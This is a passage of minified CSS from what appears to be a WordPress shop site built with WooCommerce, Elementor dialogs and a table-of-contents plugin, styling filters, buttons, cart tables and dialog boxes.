h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper 